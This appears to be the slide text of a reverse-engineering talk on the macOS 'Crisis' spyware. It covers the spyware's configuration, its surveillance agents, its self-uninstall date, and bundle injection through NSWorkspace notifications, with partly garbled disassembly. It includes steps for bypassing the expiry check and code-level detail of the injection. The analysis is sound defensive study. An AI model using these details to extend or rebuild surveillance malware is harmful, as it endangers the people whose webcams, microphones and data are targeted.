



- The agents section only contains agents configuration.
- The status field defines if agent is active or not.







- There's some mapping between the agent ID and classes.
- Agent ID 576 maps to RCSMAgentDevice.
- Appears to only retrieve target configuration.
- The only agent ID active in this file.











- RCMSAgentWebcam
- RCSMAgentPosition
- RCMSAgentMicrophone
- RCMSAgentOrganizer





- Why does this sample uninstalls itself?
- The answer is in the configuration file.
- There is an expiration date.
- April, 30, 2012!





- There is a thread that monitors and triggers events.
- Essentially an internal crontab.
- Started inside [RCSMTaskManager loadInitialConfiguration].









```
eax, dword ptr [ebp+var 90]; jumptable 0001CB87 case 2
        mov
                edi, edi
        xor
                eax, edi
        or.
                edi, dword ptr [ebp+var 78]; value coming from data
        mov
        add
                edi. 2AC18000h
        adc
                eax, OFE624E21h
                [esp+4], eax
        mov
                 [esp], edi
        mov
                dword ptr [esp+OCh], 0
        mov
                dword ptr [esp+8], 989680h
        mov
        call
                   divdi3
                \overline{edi}, ds:(cls aNsdate - 1CA2Bh)\lceil esi\rceil ; class: "NSDate"
        mov
                ecx, ds:(msg<sup>-</sup>aDatewithtime 0 - 1CA2Bh)[esi] ; message: "dateWithTimeIntervalSince1970:"
        mov
                [esp+4], ecxmov
                [esp], edi
        mov
                dword ptr [ebp+var 28+4], edx
        mov
                dword ptr [ebp+var 28], eax
        mov
        fild
                [ebp+<b>var</b> 28]fstp
                [ebp+var 30]xmm0, [ebp+var 30]movsd
loc 1CDSB:
                                         ; CODE XREF: - [RCSMEvents eventTimer: ]+47Bij
                qword ptr [esp+8], xmm0
        movsd
        cal1objc msgSend
                edi, eax
        mov
                eax, ds:(cls aNsdate - 1CA2Bh)[esi] ; class: "NSDate"
        mov
                ecx, ds: (msg aDate - 1CA2Bh) [esi] ; message: "date"
        mov
                [esp+4], exmov
                [esp], eax
        mov
        call
                 objc msgSend
                ecx, ds: (msg aIsgreaterthan - 1CA2Bh) [esi] ; message: "isGreaterThan:"
        mov
                 esp+8], edi
                                         ; date from config
        mov
                 [esp+4], ecxmov
                 [esp], eax
                                         ; current date
        mov
        call
                 objc msgSend
                al, al
        test
        inz
                loc 1CBE5
                                         ; do not let jump else uninstalls
                loc 1D283
        imp
```


- How to bypass the date check:
	- Set your clock before installation of dropper.
	- Or just NOP that jnz in #4 if you already
		- installed with a later date.





- How does Crisis implement its features?
- How does it find the target applications?





- A bundle is injected into targets.
- To hook interesting functions.
- Send data to the main backdoor module.





- How is the bundle injected into targets?
- Assume target is Mac OS X Lion.
- Slightly different implementation for older OS X versions.




- Different notification features exist in OS X.
- Check Apple Technical Note TN2050.
- Let's focus on NSWorkspace option.





- Interface with the workspace.
- It allows applications to use Finder features.
- Notifications are posted to NSWorkspace notification center.
- Only works for apps that use the window server aka GUI apps.





- NSWorkspaceDidLaunchApplicationNotification
	- Posted when a new app has started.
	- The notification object is the shared NSWorkspace instance.





"An NSNotificationCenter object (or simply, notification center) provides a mechanism for broadcasting information within a program. An NSNotificationCenter object is essentially a notification dispatch table."





- Interesting Instance Method:
- addObserver:selector:name:object:
- "Adds an entry to the receiver's dispatch table with an observer, a notification selector and optional criteria: notification name and sender."





NSNotificationCenter \*center; center = [[NSWorkspace sharedWorkspace] notificationCenter];

[center addObserver:self selector:@selector(injectBundle:) name:NSWorkspaceDidLaunchApplicationNotification  $object:nil];$ 

[center addObserver:self selector:@selector(willStopCrisis:) name:NSWorkspaceDidTerminateApplicationNotification  $object:nil];$ 





• AddressBook notification:







- Whenever a graphical application is launched.
- The Crisis installed observer is notified about the new process.
- And injectBundle: (NSNotification\*)notification is called.





- About the selector parameter.
- "Selector that specifies the message the receiver sends notificationObserver to notify it of the notification posting. The method specified by notificationSelector must have one and only one argument (an instance of NSNotification)."





- That notification object can be used to retrieve info about the application.
- Using for example the userInfo method of NSNotification class.
- Returns a dictionary with information associated to that application.
- Name, PID, etc.



```
eax, ds:(msg aObjectforkey - 0CBB6h)[esi] ; message: "objectForKey:"
mov
         ecx, (cfs aNsapplicatio 0.isa - OCBB6h)[esi]; "NSApplicationProcessIdentifier"
lea
          esp+8, ecx
mov
          \lceil \frac{e5p+4}{e} \rceil, eax
mov
         [esɒl. edi
mov
call
          objc msgSend
         \overline{e}cx, \overline{ds}:(msg aIntvalue - OCBB6h)[esi] ; message: "intValue"
mov
         [esp+4], ecx
mov
         [esp]. eax
mov
call
          objc msgSend
mov
         edi. eax
         eax, ds:(cls aNsnumber - OCBB6h)[esi] ; class: "NSNumber"
mov
         ecx, ds:(msg aAlloc - OCBB6h)[esi] ; message: "alloc"
mov
         [esp+4], ecx
mov
         [esp], eax
mov
call
